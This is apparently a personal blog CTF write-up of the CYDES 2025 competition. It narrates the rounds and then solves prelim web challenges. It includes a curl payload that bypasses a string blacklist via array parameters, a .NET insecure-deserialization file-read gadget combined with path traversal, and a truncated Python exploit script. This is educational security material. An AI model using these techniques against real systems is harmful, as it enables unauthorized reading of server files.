
 vicevirus’ Blog
Introduction
Yapping post
Hey everyone! It’s been a while since I’ve written a CTF write-up. This year, I just started working and was lucky enough to meet my forensic goat, warlocksmurf, who’s at the same company. After taking a break from competing, I’d been spending my time hosting and creating challenges for local CTFs instead. Then I came across a poster for the CYDES 2025 ICS Cyber Siege CTF from RE:HACK with RM10k as prize (maybe I can now buy a cert). It was open to both working professionals and students combined together in one category, and it felt like the perfect chance to jump back into the game. So, I decided team up with warlocksmurf and our SRE/QEMU goat 0xDanW under the name MeowneyLion.

Honestly, since I haven’t been playing CTFs for quite a while, it’s pretty intimidating to see the top student teams including past CTF legends competing alongside us. From what I’ve observed, the students are able to solve some of the harder challenges in the CTFs I’ve hosted. Plus, the challenge creators for both the prelims (HCS + MY legends) and the finals (team of MY legends) are real GOATs. But yea… YOLO
Preliminary Round
The prelim round was pretty much a standard jeopardy-style CTF, with the usual categories. One thing that stood out, though, was the mobile challenges, where you had to craft your own malicious APK to exploit and get the flag. I’d already expected that, since the challenge creators are likely from TCP1P, who’ve done similar challenges in their previous international CTFs. But I was too lazy craft my own APK so I just focused on other categories instead haha
At the start of the CTF, I was overthinking the difficulty because I expected HCS, a team that has been playing in many international CTFs, to come up with challenges that would be decently hard.
By the middle of the game, I stopped overthinking. I decided to take it easy and not stress too much about finding the solutions. And yep, it did help.


I managed to solve 5 out of 6 web + some web + mobile + blockchain challs during the prelims, while my teammates solved most of the other category challs such as forensics and crypto, and our team luckily secured first place in the prelims. When the prelims ended, I felt dumb for not solving that last CSS injection challenge, especially since it was a trick that I’ve known before (that’s what happens when you are rusty ig)
Final Round (ICS)


For the final competition, my team and I arrived very early at the venue, around 7–8 a.m.
In the final round, each team was given a Proxmark device and a writable card.

To solve the challenge, you first had to get through Stage 0, which involved reading the token stored on the card. Stage 1 required inspecting a Raspberry Pi dump that was provided and reversing it to retrieve the correct block data to write back to the card.
After writing data to the card, we could tap it against a Raspberry Pi set up as a checker to verify whether the data we wrote was correct and to progress further in the challenge.
Once that was completed, you’d reach Stage 2, which could be a web, pwn, or reverse engineering challenge. There were five challenges in Stage 1, and solving each one would unlock a corresponding Stage 2 challenge.
Honestly, I wasn’t very confident working with the Proxmark, since it was my first time using it, and I asked my friends who had used it before how it works. When I arrived early at the venue, the goats from team Formal Sweatpants were kind enough to let me test their Proxmark on my machine, which helped me feel much more confident that it was working properly. After tinkering with the Proxmark in the first few minutes of the CTF, I realized it’s not that complicated to work with.
Most of the challenges in the finals were heavy on binary reversing, which was an area our team lacked experience in. But with the help of AI, we still managed to solve some of them and had fun writing data to the card and tapping it on the checker (and failing alot of the times :)) (also it’s super satisfying to see your team solving a stage 2 chall on screen)


During the competition, our team solved most of the challenges faster than other teams, and in the end, all of the top three teams finished with the same score.
And we won!
Ok enough yapping, now let’s talk about the prelim web challenges since my previous writeup written were very brief.
Prelim Web Challenges
Baby Web 🩸
Here’s the important challenge code:
app.use(bodyParser.urlencoded({ extended: true }));
const key = "randomBytes(16).toString('hex')";

app.post('/search', (req, res) => {
  const query = req.body.query;

  if (query.includes("String")) {
    return res.send(htmlPage("❌ Access Denied: Suspicious pattern detected."));
  }

  if (query.includes(key)) {
    return res.send(htmlPage("✅ Key matched: " + query + "\n🎉 Here is your flag: fakeflag{not the flag, and i love teh ais :D}"));
  } else {
    return res.send(htmlPage("❌ Key did not match."));
  }
});
As you can see, the key is hard-coded as randomBytes(16).toString('hex'). To retrieve the flag, we simply submit that exact value. However, there’s a problem, the code rejects any input where
query.includes("String")is true, so we need to bypass that check.
Baby Web Solution
To easily bypass the check, you can just send the value as an array instead of normal value/params.
curl -i -X POST \
     -H "Content-Type: application/x-www-form-urlencoded" \
	     --data-urlencode "query[]=randomBytes(16).toString('h ex')" \
     http://localhost:xxxx/search
This works because when you send your field as query[], bodyParser (with extended: true) turns req.body.query into an array instead of a string. As a result:
-
Array.prototype.includes("String")only looks for an element exactly equal to"String"(which you don’t have), so the blacklist check is skipped. -
Array.prototype.includes(key)still succeeds, because one of your array elements is exactly the secret key string.
Note Safe

For this challenge, we were given a compiled .NET web application in which we have to decompile first. I used this neat vscode extension to decompile the web app.
Luckily the codebase wasn’t that big and something sticks out right away in JsonHelper helper.
public static class JsonHelper
{
    public static T DeserializeObject<T>(string json)
    {
        try
        {
            JsonSerializerSettings settings = new JsonSerializerSettings
            {
                TypeNameHandling = TypeNameHandling.All, <--- doesnt look gud
                SerializationBinder = null,
                TypeNameAssemblyFormatHandling = TypeNameAssemblyFormatHandling.Full,
                ConstructorHandling = ConstructorHandling.AllowNonPublicDefaultConstructor,
                PreserveReferencesHandling = PreserveReferencesHandling.Objects,
                MetadataPropertyHandling = MetadataPropertyHandling.ReadAhead
            };
            return JsonConvert.DeserializeObject<T>(json, settings);
        }
        catch
        {
            throw;
        }
    }
 }
This helper lets anything tell your app exactly which .NET class to make and how to use it, simply by including a special $type field in the JSON (Deserialization). Because you’ve turned on TypeNameHandling.All and haven’t restricted which types are allowed, it’s possible to:
- Pick any class on the app
- Call private constructors
- Run methods on those objects
The next step is to identify useful gadgets, and we discovered a file‐read primitive. The gadget here is the NoteSafe.Services.FileSystemService class, which lets you read any file by setting its FilePath property:
{
  "$type": "NoteSafe.Services.FileSystemService, NoteSafe",
  "FilePath": "<path-to-your-file>"
}
With all these steps, it’s now possible to read /flag.txt on remote. But…. it turns out the file name for the flag is randomized on remote while on Docker given it’s not which got me confused for awhile.
As I was digging around, I kept looking for ways that we can do RCE, but I didn’t manage to find one. Luckily, there’s a path traversal vulnerability that allows us to list files on the remote server.
[HttpGet("list")]
public IActionResult GetFiles([FromQuery] string folder)
{
    try
    {
        // Straight combine :)
        string path = Path.Combine(Directory.GetCurrentDirectory(), folder);

        if (!Directory.Exists(path))
            return NotFound("Folder " + folder + " does not exist");

        var files = Directory.GetFiles(path)
            .Select(f => new
            {
                Name         = Path.GetFileName(f),
                Path         = f,
                Size         = new FileInfo(f).Length,
                LastModified = System.IO.File.GetLastWriteTime(f)
            }).ToList();

        var directories = Directory.GetDirectories(path)
            .Select(d => new
            {
                Name         = Path.GetFileName(d),
                Path         = d,
                Type         = "Directory",
                LastModified = Directory.GetLastWriteTime(d)
            }).ToList();

        return Ok(new
        {
            CurrentPath = path,
            Files       = files,
            Directories = directories
        });
    }
    catch (Exception ex)
    {
        return BadRequest("Error: " + ex.Message);
    }
}
Because folder is concatenated straight onto the app’s working directory without any Path.GetFullPath validation, you can easily pass in any path traversal sequence like ../ and get list of files outside from the intended path.
With the deserialization and path traversal available now, we can easily solve the challenge.
- First, get the flag filename from the path traversal
-
Second, use the deserialization to call
NoteSafe.Services.FileSystemServiceand read the flag file. - Profit ????
Note Safe Solution
import re, requests, random, string, sys, os, json

base = sys.argv[1] if len(sys.argv) > 1 else "http://challenge"
s = requests.Session()
csrf = lambda p: re.search(r'name="__RequestVerificationToken".*?value="([^"]+)"',
                           s.get(base+p).text, re.S)[1]
u = "u" + "".join(random.choice("abcdefghijklmnopqrstuvwxyz") for _ in range(7))
p = "S3cure!"
s.post(base+"/Account/Register", data={
    "__RequestVerificationToken": csrf("/Account/Register"),
    "Username": u, "Password": p, "ConfirmPassword": p
})

read = lambda path: s.post(base+"/api/Notes", json={
